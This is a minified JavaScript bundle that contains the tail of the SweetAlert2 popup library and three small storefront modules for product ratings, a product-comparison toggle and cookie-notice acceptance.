e,n;(e=t).inputValidator||Object.keys(ye).forEach(function(t){e.input===t&&(e.inputValidator=ye[t])}),t.showLoaderOnConfirm&&!t.preConfirm&&_("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),t.animation=W(t.animation),(n=t).target&&("string"!=typeof n.target||document.querySelector(n.target))&&("string"==typeof n.target||n.target.appendChild)||(_('Target parameter is not valid, defaulting to "body"'),n.target="body"),"string"==typeof t.title&&(t.title=t.title.split("\n").join("<br />")),yt(t)}function Ce(t){var e=Q(),n=$();"function"==typeof t.onBeforeOpen&&t.onBeforeOpen(n);var o=window.getComputedStyle(document.body).overflowY;je(e,n,t),Te(e,n),M()&&(Le(e,t.scrollbarPadding,o),h(document.body.children).forEach(function(t){t===Q()||function(t,e){if("function"==typeof t.contains)return t.contains(e)}(t,Q())||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")),t.setAttribute("aria-hidden","true"))})),J()||Xt.previousActiveElement||(Xt.previousActiveElement=document.activeElement),"function"==typeof t.onOpen&&setTimeout(function(){return t.onOpen(n)}),ht(e,Y["no-transition"])}function ke(t){var e,n=$();t.target===n&&(e=Q(),n.removeEventListener(kt,ke),e.style.overflowY="auto")}function xe(t,e){"select"===e.input||"radio"===e.input?Me(t,e):-1!==["text","email","number","tel","textarea"].indexOf(e.input)&&(v(e.inputValue)||y(e.inputValue))&&Re(t,e)}function Pe(t,e){t.disableButtons(),e.input?Ne(t,e):Ue(t,e,!0)}function Ae(t,e){t.disableButtons(),e(K.cancel)}function Se(t,e){t.closePopup({value:e})}function Be(e,t,n,o){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return ze(e,t,o)},t.keydownTarget=n.keydownListenerCapture?window:$(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)}function Ee(t,e,n){var o=V(),i=0;if(i<o.length)return(e+=n)===o.length?e=0:-1===e&&(e=o.length-1),o[e].focus();$().focus()}function Oe(t,e,n){St.innerParams.get(t).toast?Qe(t,e,n):(Je(e),Xe(e),Ge(t,e,n))}var Te=function(t,e){kt&&ct(e)?(t.style.overflowY="hidden",e.addEventListener(kt,ke)):t.style.overflowY="auto"},Le=function(t,e,n){var o;(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints)&&!D(document.body,Y.iosfix)&&(o=document.body.scrollTop,document.body.style.top="".concat(-1*o,"px"),mt(document.body,Y.iosfix),ue(),se()),"undefined"!=typeof window&&ae()&&(ce(),window.addEventListener("resize",ce)),e&&"hidden"!==n&&re(),setTimeout(function(){t.scrollTop=0})},je=function(t,e,n){mt(t,n.showClass.backdrop),ot(e),mt(e,n.showClass.popup),mt([document.documentElement,document.body],Y.shown),n.heightAuto&&n.backdrop&&!n.toast&&mt([document.documentElement,document.body],Y["height-auto"])},qe=function(t){return t.checked?1:0},Ie=function(t){return t.checked?t.value:null},Ve=function(t){return t.files.length?null!==t.getAttribute("multiple")?t.files:t.files[0]:null},Me=function(e,n){function o(t){return He[n.input](i,De(t),n)}var i=P();v(n.inputOptions)||y(n.inputOptions)?(Wt(),b(n.inputOptions).then(function(t){e.hideLoading(),o(t)})):"object"===r(n.inputOptions)?o(n.inputOptions):F("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(r(n.inputOptions)))},Re=function(e,n){var o=e.getInput();it(o),b(n.inputValue).then(function(t){o.value="number"===n.input?parseFloat(t)||0:"".concat(t),ot(o),o.focus(),e.hideLoading()}).catch(function(t){F("Error in inputValue promise: ".concat(t)),o.value="",ot(o),o.focus(),e.hideLoading()})},He={select:function(t,e,i){function r(t,e,n){var o=document.createElement("option");o.value=n,H(o,e),i.inputValue.toString()===n.toString()&&(o.selected=!0),t.appendChild(o)}var a=gt(t,Y.select);e.forEach(function(t){var e,n=t[0],o=t[1];Array.isArray(o)?((e=document.createElement("optgroup")).label=n,e.disabled=!1,a.appendChild(e),o.forEach(function(t){return r(e,t[1],t[0])})):r(a,o,n)}),a.focus()},radio:function(t,e,a){var c=gt(t,Y.radio);e.forEach(function(t){var e=t[0],n=t[1],o=document.createElement("input"),i=document.createElement("label");o.type="radio",o.name=Y.radio,o.value=e,a.inputValue.toString()===e.toString()&&(o.checked=!0);var r=document.createElement("span");H(r,n),r.className=Y.label,i.appendChild(o),i.appendChild(r),c.appendChild(i)});var n=c.querySelectorAll("input");n.length&&n[0].focus()}},De=function o(n){var i=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach(function(t,e){var n=t;"object"===r(n)&&(n=o(n)),i.push([e,n])}):Object.keys(n).forEach(function(t){var e=n[t];"object"===r(e)&&(e=o(e)),i.push([t,e])}),i},Ne=function(e,n){var o=function(t,e){var n=t.getInput();if(!n)return null;switch(e.input){case"checkbox":return qe(n);case"radio":return Ie(n);case"file":return Ve(n);default:return e.inputAutoTrim?n.value.trim():n.value}}(e,n);n.inputValidator?(e.disableInput(),Promise.resolve().then(function(){return b(n.inputValidator(o,n.validationMessage))}).then(function(t){e.enableButtons(),e.enableInput(),t?e.showValidationMessage(t):Ue(e,n,o)})):e.getInput().checkValidity()?Ue(e,n,o):(e.enableButtons(),e.showValidationMessage(n.validationMessage))},Ue=function(e,t,n){t.showLoaderOnConfirm&&Wt(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then(function(){return b(t.preConfirm(n,t.validationMessage))}).then(function(t){vt(B())||!1===t?e.hideLoading():Se(e,void 0===t?n:t)})):Se(e,n)},_e=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],Fe=["Escape","Esc"],ze=function(t,e,n){var o=St.innerParams.get(t);o.stopKeydownPropagation&&e.stopPropagation(),"Enter"===e.key?We(t,e,o):"Tab"===e.key?Ke(e,o):-1!==_e.indexOf(e.key)?Ye():-1!==Fe.indexOf(e.key)&&Ze(e,o,n)},We=function(t,e,n){if(!e.isComposing&&e.target&&t.getInput()&&e.target.outerHTML===t.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;Ht(),e.preventDefault()}},Ke=function(t){for(var e=t.target,n=V(),o=-1,i=0;i<n.length;i++)if(e===n[i]){o=i;break}t.shiftKey?Ee(0,o,-1):Ee(0,o,1),t.stopPropagation(),t.preventDefault()},Ye=function(){var t=E(),e=O();document.activeElement===t&&vt(e)?e.focus():document.activeElement===e&&vt(t)&&t.focus()},Ze=function(t,e,n){W(e.allowEscapeKey)&&(t.preventDefault(),n(K.esc))},Qe=function(e,t,n){t.popup.onclick=function(){var t=St.innerParams.get(e);t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(K.close)}},$e=!1,Je=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&($e=!0)}}},Xe=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,t.target!==e.popup&&!e.popup.contains(t.target)||($e=!0)}}},Ge=function(n,o,i){o.container.onclick=function(t){var e=St.innerParams.get(n);$e?$e=!1:t.target===o.container&&W(e.allowOutsideClick)&&i(K.backdrop)}};var tn=function(t,e,n){var o=q();it(o),e.timer&&(t.timeout=new be(function(){n("timer"),delete t.timeout},e.timer),e.timerProgressBar&&(ot(o),setTimeout(function(){t.timeout.running&&st(e.timer)})))},en=function(t,e){if(!e.toast)return W(e.allowEnterKey)?e.focusCancel&&vt(t.cancelButton)?t.cancelButton.focus():e.focusConfirm&&vt(t.confirmButton)?t.confirmButton.focus():void Ee(0,-1,1):nn()},nn=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};var on,rn=function(t){for(var e in t)t[e]=new WeakMap},an=Object.freeze({hideLoading:ie,disableLoading:ie,getInput:function(t){var e=St.innerParams.get(t||this),n=St.domCache.get(t||this);return n?G(n.content,e.input):null},close:fe,closePopup:fe,closeModal:fe,closeToast:fe,enableButtons:function(){ge(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){ge(this,["confirmButton","cancelButton"],!0)},enableInput:function(){return ve(this.getInput(),!1)},disableInput:function(){return ve(this.getInput(),!0)},showValidationMessage:function(t){var e=St.domCache.get(this);H(e.validationMessage,t);var n=window.getComputedStyle(e.popup);e.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),e.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),ot(e.validationMessage);var o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedBy",Y["validation-message"]),tt(o),mt(o,Y.inputerror))},resetValidationMessage:function(){var t=St.domCache.get(this);t.validationMessage&&it(t.validationMessage);var e=this.getInput();e&&(e.removeAttribute("aria-invalid"),e.removeAttribute("aria-describedBy"),ht(e,Y.inputerror))},getProgressSteps:function(){return St.domCache.get(this).progressSteps},_main:function(t){Jt(t),Xt.currentInstance&&Xt.currentInstance._destroy(),Xt.currentInstance=this;var e=function(t){var e=s({},Gt.showClass,t.showClass),n=s({},Gt.hideClass,t.hideClass),o=s({},Gt,t);if(o.showClass=e,o.hideClass=n,t.animation===false){o.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"};o.hideClass={}}return o}(t);we(e),Object.freeze(e),Xt.timeout&&(Xt.timeout.stop(),delete Xt.timeout),clearTimeout(Xt.restoreFocusTimeout);var n=function(t){var e={popup:$(),container:Q(),content:P(),actions:T(),confirmButton:E(),cancelButton:O(),closeButton:I(),validationMessage:B(),progressSteps:S()};return St.domCache.set(t,e),e}(this);return Rt(this,e),St.innerParams.set(this,e),function(n,o,i){return new Promise(function(t){var e=function t(e){n.closePopup({dismiss:e})};de.swalPromiseResolve.set(n,t);o.confirmButton.onclick=function(){return Pe(n,i)};o.cancelButton.onclick=function(){return Ae(n,e)};o.closeButton.onclick=function(){return e(K.close)};Oe(n,o,e);Be(n,Xt,i,e);if(i.toast&&(i.input||i.footer||i.showCloseButton)){mt(document.body,Y["toast-column"])}else{ht(document.body,Y["toast-column"])}xe(n,i);Ce(i);tn(Xt,i,e);en(o,i);setTimeout(function(){o.container.scrollTop=0})})}(this,n,e)},update:function(e){var t=$(),n=St.innerParams.get(this);if(!t||D(t,n.hideClass.popup))return _("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var o={};Object.keys(e).forEach(function(t){sn.isUpdatableParameter(t)?o[t]=e[t]:_('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))});var i=s({},n,o);Rt(this,i),St.innerParams.set(this,i),Object.defineProperties(this,{params:{value:s({},this.params,e),writable:!1,enumerable:!0}})},_destroy:function(){var t=St.domCache.get(this),e=St.innerParams.get(this);e&&(t.popup&&Xt.swalCloseEventFinishedCallback&&(Xt.swalCloseEventFinishedCallback(),delete Xt.swalCloseEventFinishedCallback),Xt.deferDisposalTimer&&(clearTimeout(Xt.deferDisposalTimer),delete Xt.deferDisposalTimer),"function"==typeof e.onDestroy&&e.onDestroy(),delete this.params,delete Xt.keydownHandler,delete Xt.keydownTarget,rn(St),rn(de))}}),cn=function(){function r(){if(a(this,r),"undefined"!=typeof window){"undefined"==typeof Promise&&F("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),on=this;for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var o=Object.freeze(this.constructor.argsToParams(e));Object.defineProperties(this,{params:{value:o,writable:!1,enumerable:!0,configurable:!0}});var i=this._main(this.params);St.promise.set(this,i)}}return c(r,[{key:"then",value:function(t){return St.promise.get(this).then(t)}},{key:"finally",value:function(t){return St.promise.get(this).finally(t)}}]),r}();s(cn.prototype,an),s(cn,oe),Object.keys(an).forEach(function(t){cn[t]=function(){if(on)return on[t].apply(on,arguments)}}),cn.DismissReason=K,cn.version="9.15.2";var sn=cn;return sn.default=sn}),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2);
;(function(){"use strict";var config={current_rating:0,};var elements={rating_list:".product_rating__list",rating_field:".product_rating__value",rating_item:".product_rating__star",};var init=function(event){registerElements();initListeners();};var initListeners=function(){window.addEventListener("click",clickAnything,false);};var registerElements=function(){Monitor.Main.DOM.register("ProductRating",elements);};var clickAnything=function(event){var rating_item_selector=getElementSelector("rating_item");var rating_item=event.target.closest(rating_item_selector);if(rating_item!==null){event.preventDefault();ratingClicked(rating_item);}};var ratingClicked=function(rating_item){var element=rating_item;var product_id=parseInt(element.dataset.product_id,10);var rating=parseInt(element.dataset.rating,10);ratingAdd(rating,product_id);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductRating",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductRating",element,query_all,modifier);};var render=function(data,product_id,is_latest){if(is_latest){var selector_parent=getElementSelector("rating_list");var element=getElement("rating_field",false,product_id);getElement("rating_item",true,undefined,element.closest(selector_parent)).forEach(function(star){var star_rating=parseInt(star.dataset.rating,10);var method=star_rating<=data?"add":"remove";star.classList[method]("product_rating__star--selected");});element.innerHTML=data;}};var ratingAdd=function(rating,product_id){Monitor.Main.Ajax("ProductRating","ratingAdd",{rating:rating,product_id:product_id,},render,product_id);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var elements={button_change_compare:".compare_list__toggle_change",form:".compare_toggle",product_single:".product_single__wrapper",};var init=function(event){registerElements();initListeners();};var initListeners=function(){window.addEventListener("submit",submitAnything,false);document.addEventListener("CompareList.Update",updatedCompare,false);};var registerElements=function(){Monitor.Main.DOM.register("CompareProductsToggle",elements);};var submitAnything=function(event){var selector_form=getElementSelector("form");var form=event.target.closest(selector_form);if(form!==null){event.preventDefault();submitForm(form);}};var updatedCompare=function(event){var data=event.detail;var product_id=data.product_id;var in_compare=data.in_compare;var forms=getElement("form",true,product_id);forms.forEach(function(form){var elements=form.elements;elements.product_id.value=product_id;elements.in_compare.checked=in_compare;});};var submitForm=function(form){var elements=form.elements;var product_id=parseInt(elements.product_id.value,10);var in_compare=!elements.in_compare.checked;changeCompare(product_id,in_compare);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CompareProductsToggle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("CompareProductsToggle",element,query_all,modifier);};var changeCompare=function(product_id,in_compare){Monitor.Main.Ajax("CompareProductsToggle","changeCompare",{product_id:product_id,in_compare:in_compare,},function(){document.dispatchEvent(new CustomEvent("CompareList.Update",{detail:{product_id:product_id,in_compare:in_compare,},}));});};document.addEventListener('DOMContentLoaded',init);}());;;(function(){"use strict"
var elements={form:'.cookies_info__form',wrapper:'.cookies_info',};var init=function(event){registerElements();initListeners();};var initListeners=function(){var form=getElement('form');if(form!==null){form.addEventListener("submit",submitForm,false);}};var registerElements=function(){Monitor.Main.DOM.register("CookiesInfo",elements);};var submitForm=function(event){event.preventDefault();cookieAccepted();};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CookiesInfo",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("CookiesInfo",element,query_all,modifier);};var render=function(data){if(data){getElement('wrapper').remove();}};var cookieAccepted=function(){Monitor.Main.Ajax("CookiesInfo","cookieAccepted",{},render);};document.addEventListener('DOMContentLoaded',init);}());